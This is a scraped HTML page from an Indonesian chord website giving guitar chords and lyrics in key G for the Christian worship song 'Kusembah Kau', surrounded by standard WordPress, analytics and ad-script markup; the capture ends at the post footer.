

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/kusembah-kau-chord-lyric/
body_size: 15930
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/kusembah-kau-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Kusembah Kau &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/9337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/kusembah-kau-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=9337' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Kusembah Kau - Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Kusembah Kau Singer : - Key : G Intro : G D C D Kusembah Kau Bm Em Dal">
<meta property="og:title" content="Kusembah Kau &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png">
<meta property="og:image:width" content="510">
<meta property="og:image:height" content="204">
<meta property="og:description" content="Kusembah Kau - Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Kusembah Kau Singer : - Key : G Intro : G D C D Kusembah Kau Bm Em Dal">
<meta property="og:url" content="https://chordmusic.info/kusembah-kau-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-06-17T14:00:59+00:00">
<meta property="article:modified_time" content="2022-06-14T08:16:40+00:00">
<meta property="og:updated_time" content="2022-06-14T08:16:40+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Kusembah Kau - Chord &amp; Lyric">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/kusembah-kau-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/kusembah-kau-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-9337 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 22, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-9337" class="boldwp-post-singular boldwp-box post-9337 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-kusembah-kau-chord-lyric wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/kusembah-kau-chord-lyric/" rel="bookmark">Kusembah Kau &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 17, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-9337" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-9337" title="2993 Views">2993</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/kusembah-kau-chord-lyric/" title="Permanent Link to Kusembah Kau &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="510" height="204" src="https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Kusembah Kau - Chord &amp; Lyric" loading="lazy" title="Kusembah Kau &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png 510w, https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric-300x120.png 300w" sizes="(max-width: 510px) 100vw, 510px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=9337" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><br />
<h3><strong>Kusembah Kau &#8211; Chord &#038; Lyric</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Kusembah Kau<br />
Singer : &#8211;<br />
Key : G</p>
<pre data-key="G">
Intro :
G  D

  C       D
Kusembah Kau
      Bm          Em
Dalam roh dan kebenaran
     Am     D         Dm   G
Sepanjang jalan hidupku
  C     D        Bm      E
Hanya satu yang aku rindukan
  Am       D    G
Selalu senangkanMu


</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
